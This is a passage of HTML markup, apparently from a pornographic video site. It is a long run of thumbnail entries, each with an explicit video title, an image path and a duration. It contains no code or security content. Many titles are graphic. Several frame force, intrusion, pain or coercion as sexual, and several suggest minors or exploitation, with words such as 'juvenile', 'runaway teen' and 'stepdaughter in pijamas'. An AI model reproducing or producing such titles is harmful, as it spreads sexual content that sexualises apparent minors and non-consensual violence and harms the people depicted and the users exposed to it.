                                    <img data-sg="6a51c6b388438c75" src="/thumbs/229/7661122915521498229_0.jpg" alt="PORNFIDELITY Misha Cross Rough Bondage Fuck Facial" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>PORNFIDELITY Misha Cross Rough Bondage Fuck Facial</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:27</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5271407659510129648/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4927cd56535fe3f0" src="/thumbs/648/5271407659510129648_0.jpg" alt="Redhead Rita Fox and Anastasia Mistress - LARGE PEEING DRINKING - Peeing in Mouth - Deep Anus - Barefoot Suck VK088" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Redhead Rita Fox and Anastasia Mistress - LARGE PEEING DRINKING - Peeing in Mouth - Deep Anus - Barefoot Suck VK088</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:50</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482546378553856/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2516f303a00" src="/thumbs/856/1426482546378553856_0.jpg" alt="Exploitedteensasia Exclusive Scene Anna Filipino Amateur Teen Runaway Gets Deep Fast Anal On The Couch" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Exploitedteensasia Exclusive Scene Anna Filipino Amateur Teen Runaway Gets Deep Fast Anal On The Couch</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639936955135/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cbafe2ff" src="/thumbs/135/3824942639936955135_0.jpg" alt="Cute teen ass destruction" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute teen ass destruction</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/11655697520806396435/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a1c15b2401110213" src="/thumbs/435/11655697520806396435_0.jpg" alt="Cute girl wants to be punished hard and rough BDSM" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute girl wants to be punished hard and rough BDSM</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:47</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638413953020/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1070e8b7fc" src="/thumbs/20/3824942638413953020_0.jpg" alt="Brutal ass to throat for cute 19 yo" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal ass to throat for cute 19 yo</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7738226389905967501/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6b63b3e719e6098d" src="/thumbs/501/7738226389905967501_0.jpg" alt="Aidra Fox' Rough Sex Cheating - Right near her Boo!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aidra Fox' Rough Sex Cheating - Right near her Boo!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:57</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3361405070880382241/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2ea61c1a3c059d21" src="/thumbs/241/3361405070880382241_0.jpg" alt="Rough Anal & Facefuck for Cute Blonde Polish Chick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough Anal & Facefuck for Cute Blonde Polish Chick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3150646960628847122/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2bb958b7c4f25212" src="/thumbs/122/3150646960628847122_0.jpg" alt="Real German anal swinger party orgy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Real German anal swinger party orgy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:39</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3142263185115630428/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2b9b8fb7eb9acb5c" src="/thumbs/428/3142263185115630428_0.jpg" alt="Cute Ebony Step Sister Seduced & Fucked In Kitchen Rough Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Ebony Step Sister Seduced & Fucked In Kitchen Rough Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:33</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639412357357/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ac6b28ed" src="/thumbs/357/3824942639412357357_0.jpg" alt="Spoiled teen fucked rough by cop for traffic violation" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Spoiled teen fucked rough by cop for traffic violation</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:27</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958838000114575/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ef409db8f" src="/thumbs/575/13554958838000114575_0.jpg" alt="Submissived - Cute Submissive Teen Gets Fucked Hard And Rough" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Submissived - Cute Submissive Teen Gets Fucked Hard And Rough</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:28</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5650944398930842926/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4e6c2ffda7c1952e" src="/thumbs/926/5650944398930842926_0.jpg" alt="Cute Blonde Stepsis Fucked Rough While Tied to Sink" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Blonde Stepsis Fucked Rough While Tied to Sink</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:01</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5799295727651129786/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="507b3cbd021609ba" src="/thumbs/786/5799295727651129786_0.jpg" alt="cute blonde petite milf aaliyah love rough fucked by intruder" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>cute blonde petite milf aaliyah love rough fucked by intruder</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637926317683/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1053d7fe73" src="/thumbs/683/3824942637926317683_0.jpg" alt="Young blonde Skylar Vox gets trash fucked by online date" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young blonde Skylar Vox gets trash fucked by online date</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:19</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640259959307/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10def08a0b" src="/thumbs/307/3824942640259959307_0.jpg" alt="CUTE FIRST TIME PORN GIRLS TURNED INTO OBEDIENT CUM SLUTS - R&amp;R06 - /w Rose Chief / Princess Maude / Jillian Janson / James Deen" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>CUTE FIRST TIME PORN GIRLS TURNED INTO OBEDIENT CUM SLUTS - R&amp;R06 - /w Rose Chief / Princess Maude / Jillian Janson / James Deen</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:18</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958837616141805/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33edd26e5ed" src="/thumbs/805/13554958837616141805_0.jpg" alt="Cute Cassandra rough anal sex and facial" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Cassandra rough anal sex and facial</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:09</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732986569267/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9742f3233" src="/thumbs/267/2705852732986569267_0.jpg" alt="Cute danish teen painful anal" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute danish teen painful anal</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">20:42</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5563189213909225961/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4d346b1d715811e9" src="/thumbs/961/5563189213909225961_0.jpg" alt="Cute pigtalied stepdaughter in pijamas fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute pigtalied stepdaughter in pijamas fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636770309051/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100ef0b3bb" src="/thumbs/51/3824942636770309051_0.jpg" alt="Men gangbang their cute gfs" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Men gangbang their cute gfs</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:21</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/16404476177509976694/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e3a8682b36d70a76" src="/thumbs/694/16404476177509976694_0.jpg" alt="MY18TEENS - Cute Teen Deepthroat Cock and Hard Rough Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MY18TEENS - Cute Teen Deepthroat Cock and Hard Rough Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:59</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13665876126067865284/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bda6f1ee86c436c4" src="/thumbs/284/13665876126067865284_0.jpg" alt="Cute teen rough gangbang and man massage white Sneaking in the Base!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute teen rough gangbang and man massage white Sneaking in the Base!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/8738253312683128046/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7944831733dbb4ee" src="/thumbs/46/8738253312683128046_0.jpg" alt="her first coarse double penetration" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>her first coarse double penetration</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:38</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/8348426182645463019/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="73db91619a2737eb" src="/thumbs/19/8348426182645463019_0.jpg" alt="ExxxtraSmall - Cute Small Teen Gags On a Huge Dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ExxxtraSmall - Cute Small Teen Gags On a Huge Dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:46</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5893351399946198250/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="51c963dfba581cea" src="/thumbs/250/5893351399946198250_0.jpg" alt="Cute meager juvenile Zanna (Abia, Tilda) fucked enjoy an a." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute meager juvenile Zanna (Abia, Tilda) fucked enjoy an a.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">20:42</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637091731793/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1022193951" src="/thumbs/793/3824942637091731793_0.jpg" alt="sexy russian blonde" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sexy russian blonde</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:16</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852731868121914/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb931850b3a" src="/thumbs/914/2705852731868121914_0.jpg" alt="DOGGYSTYLE cute faces (6)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>DOGGYSTYLE cute faces (6)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:45</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482547471436833/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251b0544c21" src="/thumbs/833/1426482547471436833_0.jpg" alt="Exploitedteensasia Exclusive Scene Thai Duo Tan And Nok Fuck Large Cock Get Pussy To Mouth Action" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Exploitedteensasia Exclusive Scene Thai Duo Tan And Nok Fuck Large Cock Get Pussy To Mouth Action</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:07</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/11750607277513253144/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a3128b0fbf4c2118" src="/thumbs/144/11750607277513253144_0.jpg" alt="Super cute Teen Meets for Rough Online Hookup" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Super cute Teen Meets for Rough Online Hookup</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:38</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640250377209/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10de5e53f9" src="/thumbs/209/3824942640250377209_0.jpg" alt="Cute Blonde Britney Young Gangbanged by Black Cocks" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Blonde Britney Young Gangbanged by Black Cocks</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">17:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6006166537995959667/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="535a30a4ef163d73" src="/thumbs/667/6006166537995959667_0.jpg" alt="rough sex dominates cute wive on a night out." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rough sex dominates cute wive on a night out.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:17</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639820891575/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c4c4e5b7" src="/thumbs/575/3824942639820891575_0.jpg" alt="Lightskincamgirl.com Watch this cute mixed cam girl choke on dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lightskincamgirl.com Watch this cute mixed cam girl choke on dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:06</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482546100189480/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2515e98b928" src="/thumbs/480/1426482546100189480_0.jpg" alt="Cute blonde teen solo and brutal anal gangbang xxx Gamer Girls" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute blonde teen solo and brutal anal gangbang xxx Gamer Girls</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640276426997/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10dfebd0f5" src="/thumbs/997/3824942640276426997_0.jpg" alt="KLS Robbery in the parking lot" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>KLS Robbery in the parking lot</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">23:43</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/15626285433942182551/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d8dbb7cf80fc0a97" src="/thumbs/551/15626285433942182551_0.jpg" alt="She likes bondage, she likes screaming, she likes being titillated by my rough rotator..\r\nAfter that, she always ask for a big cock to suck and fuck." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>She likes bondage, she likes screaming, she likes being titillated by my rough rotator..\r\nAfter that, she always ask for a big cock to suck and fuck.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:07</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958837606131524/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33edc8e2744" src="/thumbs/524/13554958837606131524_0.jpg" alt="Asian Cute Brunette Kim Blossom Dicked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian Cute Brunette Kim Blossom Dicked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:50</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/11655697522567517422/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a1c15b246a0994ee" src="/thumbs/422/11655697522567517422_0.jpg" alt="Cute teen sluts picked up and fucked rough BDSM porn" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute teen sluts picked up and fucked rough BDSM porn</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:01</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637573197034/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103ecbccea" src="/thumbs/34/3824942637573197034_0.jpg" alt="Cute awesome brunette dreaming panda sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute awesome brunette dreaming panda sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:59</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958836930812824/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eb44d9b98" src="/thumbs/824/13554958836930812824_0.jpg" alt="Skinny Chick Enjoys Rough Anal" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Skinny Chick Enjoys Rough Anal</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:03</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2688336620316500688/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="254ee3e9aaa3a2d0" src="/thumbs/688/2688336620316500688_0.jpg" alt="Perky Natural Teen Titties by Charity Crawford" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Perky Natural Teen Titties by Charity Crawford</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:14</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5705275472761978307/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4f2d35d08bb9fdc3" src="/thumbs/307/5705275472761978307_0.jpg" alt="Cute Teen Jillian Janson Punish Fucked For Graduation Prank" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Teen Jillian Janson Punish Fucked For Graduation Prank</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:50</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/16822194940736386178/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e974712bb8f73482" src="/thumbs/178/16822194940736386178_0.jpg" alt="PREE PROMO (GIO1284) Cute russian teeny Pinky Breeze 4on1 balls deep anus and DP" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>PREE PROMO (GIO1284) Cute russian teeny Pinky Breeze 4on1 balls deep anus and DP</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:33</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/16699955216605905424/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e7c228ca12ba0210" src="/thumbs/424/16699955216605905424_0.jpg" alt="Real Pussy contraction Orgasm for Cute Teen 18 during Rough Fuck" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Real Pussy contraction Orgasm for Cute Teen 18 during Rough Fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">20:49</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/16513135420243208415/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e52a712ca38468df" src="/thumbs/415/16513135420243208415_0.jpg" alt="Cute young flexible doll gets toyed" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute young flexible doll gets toyed</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:26</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958834878145963/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e39f465ab" src="/thumbs/963/13554958834878145963_0.jpg" alt="Cute chick in red high heels gets ass fucked by Rocco" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute chick in red high heels gets ass fucked by Rocco</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13376414072989259200/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b9a291ba650f95c0" src="/thumbs/200/13376414072989259200_0.jpg" alt=""OH MY GOD.. IM GONNA CUMM!!!" INSANE ROUGH SEX ORGASM COMPILATION - GIRLS CUMMING FROM HARD DOGGYSTYLE" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>"OH MY GOD.. IM GONNA CUMM!!!" INSANE ROUGH SEX ORGASM COMPILATION - GIRLS CUMMING FROM HARD DOGGYSTYLE</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">25:49</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/12685208679776764982/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b00aea15cbcbc436" src="/thumbs/982/12685208679776764982_0.jpg" alt="Cute and pretty babe giving a rough blowjob and getting fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute and pretty babe giving a rough blowjob and getting fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:17</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/4283636461522711824/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3b7288aa83f8f510" src="/thumbs/824/4283636461522711824_0.jpg" alt="Devar Forced Bhabi cute nude midnight rommance.cut" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Devar Forced Bhabi cute nude midnight rommance.cut</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:22</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/11567335029974025660/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a0876dec6388c5bc" src="/thumbs/660/11567335029974025660_0.jpg" alt="cute 100 lb blonde daddy and 039 s girl teen fuck in hd smallxxxhd com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>cute 100 lb blonde daddy and 039 s girl teen fuck in hd smallxxxhd com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:43</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/8877291833234993068/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7b3279e36f72afac" src="/thumbs/68/8877291833234993068_0.jpg" alt="Afterparty bondage sex with my cute GF She enjoyed it" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Afterparty bondage sex with my cute GF She enjoyed it</h3> <!-- Title -->
                            </a>
